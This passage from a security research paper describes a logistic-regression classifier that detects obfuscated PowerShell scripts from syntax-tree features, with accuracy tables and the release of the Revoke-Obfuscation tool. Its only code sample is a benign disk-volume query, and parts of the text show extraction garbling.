

#### Logistic Regression with Gradient Descent

With this advanced access to the structure of any given PowerShell script, we can begin to extract features much more descriptive of a script's composition than its character frequency alone. As part of this investigation, we wrote feature extractors to calculate and summarize 4098 unique script characteristics, including:

- Distribution of AST types
- Distribution of language operators
  - Assignment, binary, invocation, ...
- Array size ranges
- Statistics within each AST type
  - Character frequency, entropy, length (max, min, median, mean, mode, range), whitespace density, character casing, ...
- Statistics of command names, .NET methods, variables...

Rather than apply Cosine Similarity to this feature vector, we instead took a classification approach. This classification approach directly identifies the likelihood that a script is obfuscated, rather than use another metric (like similarity being greater than a certain number) to determine that fact.

A common approach to classification of feature vectors is to apply a linear regression. Most statistical and mathematical packages offer built-in functionality to create a linear regression. Excel is one popular choice. A linear regression is based on the simple concept that you take each feature, multiply it by a weight, and then add all of those results together. If the result is over a certain amount, then the sample is considered part of the target classification (i.e.: "obfuscated"), while otherwise it is not.

In pseudo-code, this looks similar to:

More important features will end up having higher weights than less important features. To keep the result within a reasonable range of values and also to enable some slightly non-linear distributions, it is common to apply the Logit function to this calculation. Together, this forms the basis of a Logistic Regression.

$$F(x)=rac{1}{1+e^{-(eta_0+eta_1x)}}$$

The final step in creating the PowerShell Obfuscation classifier is to decide on the appropriate weighting for each of the 4098 unique script features.

One approach is to do it manually, but that's error-prone and time consuming. Another approach is to employ a Gradient Descent algorithm, which is the approach we took.

The fundamental concept behind the Gradient Descent algorithm is similar to the back-propagation approach used in neural networks. For any given script that you have labeled data for, you can calculate the error between the actual result and the expected result. Based on this error, you can adjust all of the individual feature weights based on how much they contributed to the error. If the weight for a specific feature was large, it played a large role in the calculation of the actual result. Therefore, the weight will be adjusted downward more aggressively than feature weights that played a relatively more minor role.

When you apply this error correction approach over many thousands of iterations over the labeled training data set, the Gradient Descent algorithm will generate a set of weights for the feature vector that minimizes error as much as possible.

When doing this training, it is critical to separate the set of data used for training from the set of data used to calculate the actual results. Without this partitioning, a given weight vector can become overtrained to the point that it is extremely accurate on the training data, but loses a great deal of fidelity on unseen data. We followed common best practice and used a randomized 80% of the data for training, and 20% of the data for validation.

#### Results

By leveraging the incredible structure exposed through PowerShell's parser APIs and AST, the PowerShell Obfuscation classifier proved extremely robust against in-the-wild obfuscated PowerShell. We categorized in-the-wild obfuscated PowerShell as scripts output from Invoke-Obfuscation, Invoke-CradleCrafter, ISE Steroids, and the Underhanded PowerShell contest:

| Measure         | Cosine<br>Similarity | Logistic Regression with<br>Gradient Descent |
|-----------------|----------------------|----------------------------------------------|
| Accuracy        | 0.71                 | 0.96                                         |
| Precision       | 0.89                 | 0.96                                         |
| Recall          | 0.37                 | 0.95                                         |
| F1 Score        | 0.52                 | 0.96                                         |
|                 |                      |                                              |
| True Positives  | 0.16                 | 0.41                                         |
| False Positives | 0.02                 | 0.01                                         |
| True Negatives  | 0.55                 | 0.55                                         |
| False Negatives | 0.27                 | 0.02                                         |

This classifier has both an Accuracy and F1 score of 96%. It is 10 times better at finding obfuscated content than character frequency analysis alone, and has half of the false positives.

#### **Deep Content Scanning**

When performing an incident response, it is sometimes helpful to cast a wider net: to investigate more deeply than you would have otherwise because the likelihood for malicious content is high. For example, this script isn't malicious or obfuscated, but clearly relies on uncommon scripting techniques:

```
le Edit View Jools Debug Add-ons Help
   1
       Get-WmiObject -Class Win32_MountPoint |
       where {$_.Directory -like 'Win32_Directory.Name="D:\\\MDBDATA*"'} |
   4
            vol = _.Volume
            Get-WmiObject -Class Win32_Volume | where {$_.__RELPATH -eq $vol} |
   5
            Select @{Name="Folder"; Expression={$_.Caption}},
   6
   7
            @{Name="Server"; Expression={$_.SystemName}},
            @{Name="Size (GB)"; Expression={"{0:F3}" -f $($_.Capacity / 1GB)}},
            @{Name="Free (GB)"; Expression={"{0:F3}" -f $($ .FreeSpace / 1GB)}},
   9
            @{\text{Name}=\text{"Free}"; Expression}={\text{"{0:F2}"}-f $(($_.FreeSpace/$_.Capacity)*100)}}
  10
      | } |
  11
```

In the heat of an incident response, you'd probably rather double-check scripts like that, so we labeled all scripts that contained unusual or content like this as part of our labeling effort. We included scripts with regions of complicated regular expressions, odd concentrations of script blocks, operators, and more. Given the variety of scripts in deep content scanning, the classifier still performs admirably at this much more complicated task:

| Measure         | Cosine<br>Similarity | Obfuscated | Sketchy |
|-----------------|----------------------|------------|---------|
| Accuracy        | 0.71                 | 0.96       | 0.88    |
| Precision       | 0.89                 | 0.96       | 0.86    |
| Recall          | 0.37                 | 0.95       | 0.89    |
| F1 Score        | 0.52                 | 0.96       | 0.88    |
|                 |                      |            |         |
| True Positives  | 0.16                 | 0.41       | 0.43    |
| False Positives | 0.02                 | 0.01       | 0.07    |
| True Negatives  | 0.55                 | 0.55       | 0.43    |
| False Negatives | 0.27                 | 0.02       | 0.05    |

It returns nearly 90% of the scripts that somebody might consider "unusual", with a still very reasonable 7% false positive rate.

## Other Algorithms

The linear regression and gradient descent algorithm was written in C#, heavily leveraging the prior work done by Dr. James McCaffrey in his MSDN column, <u>Test Run – Gradient Descent Training Using C#</u>. However, Azure Machine learning makes it incredibly easy to compare this algorithm to several others, including Perceptron, Boosted Decision Tree, and Support Vector Machine techniques.



For both the "In the Wild" and "Deep" data sets, this implementation gets nearly identical results to the Azure Machine Learning implementation of Logistic Regression. Boosted Decision Trees produce similar results, while the Perceptron and Support Vector Machine approaches performed much more poorly on this data set.

## Revoke-Obfuscation

A production-ready implementation of this classifier is now available in the GitHub project, <u>Revoke-Obfuscation</u>.

Revoke-Obfuscation has been used in numerous Mandiant investigations. It supports analysis against files, PowerShell event logs, URLs, and even raw content streams. It also supports rich whitelisting behaviour to reduce the false positive rate on known scripts.

# **Authors**

#### Daniel Bohannon

Daniel Bohannon (@Daniel HBohannon) is a Senior Applied Security Researcher at Mandiant. He is the author of Invoke-Obfuscation and Invoke-Cradle Crafter. He specializes in Obfuscation, evasion, and detection techniques.

#### Lee Holmes

Lee Holmes (@Lee\_Holmes) is the lead security architect of Azure Management at Microsoft. He is the author of the Windows PowerShell Cookbook, and an original member of the PowerShell development team.